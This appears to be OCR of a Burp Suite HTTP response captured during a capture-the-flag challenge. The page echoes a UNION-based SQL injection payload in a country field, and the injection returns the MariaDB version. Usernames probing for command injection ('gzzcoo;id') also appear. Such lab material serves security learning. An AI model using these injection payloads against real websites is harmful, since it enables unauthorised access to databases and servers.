 Response
Pretty Raw Hex Render \n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
12 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
13 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
14 <!------ Include the above in your HEAD tag ---------->
15
16 <div class="container">
17 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
18
19 </div>
20 <section class="bg-dark text-center p-5 mt-4">
21 <div class="container p-5">
22 <h1 class="text-white">
Welcome gzzcoo
</h1>
<h3 class="text-white">
Other Players In Brazil' UNION SELECT version();-- -
</h3>
<li class='text-white'>
gzzcoo;id
</li>
<li class='text-white'>
gzzcoo'
</li>
<li class='text-white'>
10.5.11-MariaDB-1
</li>